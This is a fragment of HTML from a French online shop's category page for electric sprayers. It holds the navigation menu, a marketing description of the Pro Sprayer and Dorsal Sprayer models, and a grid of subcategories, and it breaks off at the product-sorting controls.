<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h2 style="text-align: center;"><span style="color: #ac1617;"></span></h2><h2 style="text-align: center;"><span style="color: #ac1617;">EXPERT EN MATÉRIELS ET ÉQUIPEMENTS DE PULVÉRISATION</span><span style="color: #ac1617;"></span></h2><p><span style="color: #ac1617;"></span></p></div>
    	</div>
    </div>            </div>
</div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row hidden-lg-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_38977763440994305" class="ApMegamenu">
				<nav data-megamenu-id="38977763440994305" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-xl-up" data-toggle="collapse" data-target=".megamenu-off-canvas-38977763440994305">
					<span class="sr-only">Navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-lg megamenu-off-canvas megamenu-off-canvas-38977763440994305"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item  home  leo-1" >
        <a class="nav-link has-category" href="https://www.prosprayerfrance.com/" target="_self">
                            
                            <span class="menu-title">Accueil</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques" target="_self">

                    
                    <span class="menu-title">Pulvérisateurs Électriques</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682525868">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques" title="Pulvérisateurs électriques" class="img">
                            Pulvérisateurs électriques 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/19-pro-sprayer" title="Pro Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/19-small_default/pro-sprayer.jpg" alt="Pro Sprayer"/>
                            <span class="sub_cat_name">Pro Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/20-eco-sprayer" title="Eco Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/20-small_default/eco-sprayer.jpg" alt="Eco Sprayer"/>
                            <span class="sub_cat_name">Eco Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/21-gladiator-sprayer" title="Gladiator Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/21-small_default/gladiator-sprayer.jpg" alt="Gladiator Sprayer"/>
                            <span class="sub_cat_name">Gladiator Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/22-roller-sprayer" title="Roller Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/22-small_default/roller-sprayer.jpg" alt="Roller Sprayer"/>
                            <span class="sub_cat_name">Roller Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/23-dorsal-sprayer" title="Dorsal Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/23-small_default/dorsal-sprayer.jpg" alt="Dorsal Sprayer"/>
                            <span class="sub_cat_name">Dorsal Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/24-mono-sprayer" title="Mono Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/24-small_default/mono-sprayer.jpg" alt="Mono Sprayer"/>
                            <span class="sub_cat_name">Mono Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/25-hp-sprayer" title="HP Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/25-small_default/hp-sprayer.jpg" alt="HP Sprayer"/>
                            <span class="sub_cat_name">HP Sprayer </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/60-lance-telescopique-de-nettoyage" title="Lance Télescopique de Nettoyage" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/60-small_default/lance-telescopique-de-nettoyage.jpg" alt="Lance Télescopique de Nettoyage"/>
                            <span class="sub_cat_name">Lance Télescopique de Nettoyage </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/63-easy-sprayer" title="Easy Sprayer" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/63-small_default/easy-sprayer.jpg" alt="Easy Sprayer"/>
                            <span class="sub_cat_name">Easy Sprayer </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent icon-hot dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/14-pulverisateurs-manuel" target="_self">

                    
                    <span class="menu-title">Pulvérisateurs Manuels</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1680857323">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/14-pulverisateurs-manuel" title="Pulvérisateurs manuel" class="img">
                            Pulvérisateurs manuel 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/27-gamme-venus" title="Gamme Venus" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/27-small_default/gamme-venus.jpg" alt="Gamme Venus"/>
                            <span class="sub_cat_name">Gamme Venus </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/28-gamme-orion" title="Gamme Orion" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/28-small_default/gamme-orion.jpg" alt="Gamme Orion"/>
                            <span class="sub_cat_name">Gamme Orion </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/53-gamme-ik" title="Gamme IK" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/53-small_default/gamme-ik.jpg" alt="Gamme IK"/>
                            <span class="sub_cat_name">Gamme IK </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/54-gamme-extreme" title="Gamme Extreme" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/54-small_default/gamme-extreme.jpg" alt="Gamme Extreme"/>
                            <span class="sub_cat_name">Gamme Extreme </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/15-pulverisateurs-a-air-comprime" target="_self">

                    
                    <span class="menu-title">Pulvérisateurs Air comprimé</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1681138185">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/15-pulverisateurs-a-air-comprime" title="Pulvérisateurs à air comprimé" class="img">
                            Pulvérisateurs à air comprimé 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/43-cyclone" title="Cyclone" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/43-small_default/cyclone.jpg" alt="Cyclone"/>
                            <span class="sub_cat_name">Cyclone </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/44-souflette-d-air" title="Souflette d&#039;air" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/44-small_default/souflette-d-air.jpg" alt="Souflette d&#039;air"/>
                            <span class="sub_cat_name">Souflette d&#039;air </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/11-pulverisateur-a-gachette" target="_self">

                    
                    <span class="menu-title">Sprays</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682499124">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/11-pulverisateur-a-gachette" title="Pulvérisateur à gâchette" class="img">
                            Pulvérisateur à gâchette 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/29-gamme-mercury-pro" title="Gamme Mercury Pro" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/29-small_default/gamme-mercury-pro.jpg" alt="Gamme Mercury Pro"/>
                            <span class="sub_cat_name">Gamme Mercury Pro </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/56-spray-600-ml" title="Spray 600 ML" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/56-small_default/spray-600-ml.jpg" alt="Spray 600 ML"/>
                            <span class="sub_cat_name">Spray 600 ML </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/16-nebuliseur" target="_self">

                    
                    <span class="menu-title">Nébuliseurs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682499504">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/16-nebuliseur" title="Nébuliseur" class="img">
                            Nébuliseur 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/45-nebuliseur-electrique" title="Nébuliseur électrique" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/45-small_default/nebuliseur-electrique.jpg" alt="Nébuliseur électrique"/>
                            <span class="sub_cat_name">Nébuliseur électrique </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/46-nebuliseur-sur-batterie" title="Nébuliseur sur batterie" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/46-small_default/nebuliseur-sur-batterie.jpg" alt="Nébuliseur sur batterie"/>
                            <span class="sub_cat_name">Nébuliseur sur batterie </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/17-pulverisateurs-dosing-system" target="_self">

                    
                    <span class="menu-title">Systèmes de dosages</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682499527">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/17-pulverisateurs-dosing-system" title="Pulvérisateurs dosing system" class="img">
                            Pulvérisateurs dosing system 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/47-gamme-hygiene" title="Gamme Hygiène" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/47-small_default/gamme-hygiene.jpg" alt="Gamme Hygiène"/>
                            <span class="sub_cat_name">Gamme Hygiène </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/48-gamme-carwash" title="Gamme Carwash" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/48-small_default/gamme-carwash.jpg" alt="Gamme Carwash"/>
                            <span class="sub_cat_name">Gamme Carwash </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.prosprayerfrance.com/18-chimie" target="_self">

                    
                    <span class="menu-title">Chimies</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682499544">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.prosprayerfrance.com/18-chimie" title="Chimie" class="img">
                            Chimie 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/49-toiture" title="Toiture" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/49-small_default/toiture.jpg" alt="Toiture"/>
                            <span class="sub_cat_name">Toiture </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/50-terrasse" title="Terrasse" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/50-small_default/terrasse.jpg" alt="Terrasse"/>
                            <span class="sub_cat_name">Terrasse </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/59-facade" title="Façade" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/59-small_default/facade.jpg" alt="Façade"/>
                            <span class="sub_cat_name">Façade </span>   
                        </a>
                    </li>
                                    <li class="clearfix sub_auto">
                        <a href="https://www.prosprayerfrance.com/51-hygiene" title="Hygiène" class="img">
                            <img class="img-fluid" src="https://www.prosprayerfrance.com/c/51-small_default/hygiene.jpg" alt="Hygiène"/>
                            <span class="sub_cat_name">Hygiène </span>   
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="controller" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.prosprayerfrance.com/nous-contacter" target="_self">
                            
                            <span class="menu-title">Contact</span>
                                                        </a>
    </li>
</ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '38977763440994305';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div>            </div>
</div>
          </div>
  
          
        </div>
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

       
                
            <nav data-depth="2" class="breadcrumb">
    
    <div class="container">
    	<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>

    </div>
  </div>
  <div class="container">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li>
                          <a href="https://www.prosprayerfrance.com/"><span>Accueil</span></a> / 
                      </li>
        
              
          <li>
                          <span>Pulvérisateurs électriques</span>
                      </li>
        
          
  </ol>
</nav>

<div class="top-header-title">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-lg-12">
        <div class="title_block">Pulvérisateurs électriques</div>
              
                            <div id="category-description" class="ubcategory-description cat_desc"><h2>Pourquoi choisir un pulvérisateur électrique ?</h2>
<p>Le <strong>pulvérisateur électrique</strong> représente l'outil incontournable dont vous ne pourrez vous départir pour l'entretien méticuleux de vos espaces extérieurs. Que ce soit pour nettoyer votre <strong>toiture</strong>, votre <strong>façade</strong>, ou éradiquer les indésirables <strong>végétaux</strong> de votre terrain.<br /><br />Le <strong>pulvérisateur électrique </strong>PRO SPRAYER par exemple se profile comme la solution idéale pour ceux en quête d'un dispositif puissant. Ce dernier s'avère être idéal pour diffuser divers produits tels que des pesticides, des herbicides, des engrais et des agents nettoyants comme des produits hydrofuges.</p>
<p>Les inquiétudes relatives aux pièces de rechange de <strong>nos pulvérisateurs électrique</strong> sont balayées d'un revers de main, car la <a href="https://www.prosprayerfrance.com/pro-sprayer/50-batterie-pour-pro-sprayer-et-dorsal-sprayer.html" target="_blank" rel="noreferrer noopener"><strong>batterie</strong></a> et le <a href="https://www.prosprayerfrance.com/pro-sprayer/56-chargeur-de-batterie-pour-pro-sprayer-et-dorsal-sprayer.html" target="_blank" rel="noreferrer noopener"><strong>chargeur</strong></a> ainsi que les <a href="https://www.prosprayerfrance.com/pro-sprayer/59-lance-inox-40-cm-pour-pro-sprayer-et-dorsal-sprayer.html" target="_blank" rel="noreferrer noopener"><strong>lances</strong></a> sont également disponibles.</p>
<h2>L'avantage du pulvérisateur électrique PRO SPRAYER</h2>
<p>L'avantage du mode électrique réside dans une automatisation sans peine, avec une pression générée d'un simple geste. La batterie du <strong><a href="https://www.prosprayerfrance.com/pro-sprayer/20-40-pulverisateur-electrique-et-autonome-pro-sprayer-3.html#/26-nombre_de_batterie-1" target="_blank" rel="noreferrer noopener">PRO SPRAYER</a></strong> ou du <a href="https://www.prosprayerfrance.com/dorsal-sprayer/22-42-pulverisateur-electrique-dorsal-sprayer.html#/26-nombre_de_batterie-1" target="_blank" rel="noreferrer noopener"><strong>DORSAL SPRAYER</strong></a> offre par exemple une autonomie de 3 heures, mais la possibilité d'équiper l'appareil d'une deuxième batterie permet une utilisation ininterrompue. Au-delà de l'autonomie, la pression de travail à 7 Bars facilite l'application des solutions aqueuses.</p>
<h2>Confort et facilité d'utilisation</h2>
<p>En termes de facilité d'utilisation, nos <strong>pulvérisateurs électriques</strong> sont dotés de roulettes pour garantir votre liberté de mouvement, votre sécurité et votre confort. L'avantage majeur du pulvérisateur électrique réside dans son caractère automatique, éliminant ainsi la nécessité de pomper, ce qui le rend particulièrement adapté aux vastes surfaces.</p></div>
                  </div>
    </div>
  </div>
</div>
 
          <div id="subcategories">
      <div class="container">
        <div class="row">
         
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/19-pro-sprayer" title="Pro Sprayer" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/19-small_default/pro-sprayer.jpg" alt="Pro Sprayer"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/19-pro-sprayer">Pro Sprayer</a></h3> 
                (<span data-id="leo-cat-19" class="leo-qty leo-cat-19"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/20-eco-sprayer" title="Eco Sprayer" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/20-small_default/eco-sprayer.jpg" alt="Eco Sprayer"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/20-eco-sprayer">Eco Sprayer</a></h3> 
                (<span data-id="leo-cat-20" class="leo-qty leo-cat-20"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/21-gladiator-sprayer" title="Gladiator Sprayer" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/21-small_default/gladiator-sprayer.jpg" alt="Gladiator Sprayer"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/21-gladiator-sprayer">Gladiator Sprayer</a></h3> 
                (<span data-id="leo-cat-21" class="leo-qty leo-cat-21"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/22-roller-sprayer" title="Roller Sprayer" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/22-small_default/roller-sprayer.jpg" alt="Roller Sprayer"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/22-roller-sprayer">Roller Sprayer</a></h3> 
                (<span data-id="leo-cat-22" class="leo-qty leo-cat-22"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/23-dorsal-sprayer" title="Dorsal Sprayer" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/23-small_default/dorsal-sprayer.jpg" alt="Dorsal Sprayer"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/23-dorsal-sprayer">Dorsal Sprayer</a></h3> 
                (<span data-id="leo-cat-23" class="leo-qty leo-cat-23"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/24-mono-sprayer" title="Mono Sprayer" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/24-small_default/mono-sprayer.jpg" alt="Mono Sprayer"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/24-mono-sprayer">Mono Sprayer</a></h3> 
                (<span data-id="leo-cat-24" class="leo-qty leo-cat-24"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/25-hp-sprayer" title="HP Sprayer" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/25-small_default/hp-sprayer.jpg" alt="HP Sprayer"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/25-hp-sprayer">HP Sprayer</a></h3> 
                (<span data-id="leo-cat-25" class="leo-qty leo-cat-25"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/60-lance-telescopique-de-nettoyage" title="Lance Télescopique de Nettoyage" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/60-small_default/lance-telescopique-de-nettoyage.jpg" alt="Lance Télescopique de Nettoyage"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/60-lance-telescopique-de-nettoyage">Lance Télescopique de Nettoyage</a></h3> 
                (<span data-id="leo-cat-60" class="leo-qty leo-cat-60"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                      <div class="subcategory-block col-xl-2 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-sp-6">
              <div class="subcategory-image">
                <a href="https://www.prosprayerfrance.com/63-easy-sprayer" title="Easy Sprayer" class="img">
                  <img class="img-fluid" src="https://www.prosprayerfrance.com/c/63-small_default/easy-sprayer.jpg" alt="Easy Sprayer"/>
                </a>
              </div>
              <div class="subcategory-meta">
                <h3><a class="subcategory-name" href="https://www.prosprayerfrance.com/63-easy-sprayer">Easy Sprayer</a></h3> 
                (<span data-id="leo-cat-63" class="leo-qty leo-cat-63"  data-str="articles" style="display:none"></span>)
              </div>
            </div>
                  </div>
      </div>
    </div>
                
                   <div class="container">
                
          <div class="row">            
                          <div class="col-xs-12 col-md-12 col-lg-12 col-xl-12">
                <div class="manu_box">
                  
                </div>
              </div>
                        
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques">Pulvérisateurs électriques</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.prosprayerfrance.com/19-pro-sprayer">Pro Sprayer</a></li><li data-depth="0"><a href="https://www.prosprayerfrance.com/20-eco-sprayer">Eco Sprayer</a></li><li data-depth="0"><a href="https://www.prosprayerfrance.com/21-gladiator-sprayer">Gladiator Sprayer</a></li><li data-depth="0"><a href="https://www.prosprayerfrance.com/22-roller-sprayer">Roller Sprayer</a></li><li data-depth="0"><a href="https://www.prosprayerfrance.com/23-dorsal-sprayer">Dorsal Sprayer</a></li><li data-depth="0"><a href="https://www.prosprayerfrance.com/24-mono-sprayer">Mono Sprayer</a></li><li data-depth="0"><a href="https://www.prosprayerfrance.com/25-hp-sprayer">HP Sprayer</a></li><li data-depth="0"><a href="https://www.prosprayerfrance.com/60-lance-telescopique-de-nettoyage">Lance Télescopique de Nettoyage</a></li><li data-depth="0"><a href="https://www.prosprayerfrance.com/63-easy-sprayer">Easy Sprayer</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    

    
                        
    
    

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p class="products-counter hidden-md-down">Il y a 79 des produits.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
